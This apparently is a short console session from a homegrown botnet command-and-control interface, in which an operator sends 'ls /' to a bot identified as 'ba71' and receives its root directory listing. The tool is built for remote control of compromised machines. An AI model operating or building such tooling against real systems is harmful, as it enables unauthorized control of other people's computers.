 Please Select an Option: 3
I hope you know what you're doing!
Command to execute: $ ls /
Please enter the identifier of the bot to target or 0000 for broadcast.
You may also press enter to view the list of known bots.
Identifier:
That wasn't a valid identifier. Here's the list of identifiers available:
----Active Bots-----
- ba71
- 3a71
----Offline Bots----
NONE
Please enter the identifier of the bot to target or 0000 for broadcast.
You may also press enter to view the list of known bots.
Identifier: ba71
Sending command, please wait...
sent
Sent command. Waiting for reply...
--Begin command output--
bin
boot
cdrom
dev
etc
home
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
swapfile
sys
tmp
usr
var
--End output--
Run another command? (Y/n) n
C2 Interface v0.1
-----------------------------------------------------------------------------------------------------------------------------------------------------------------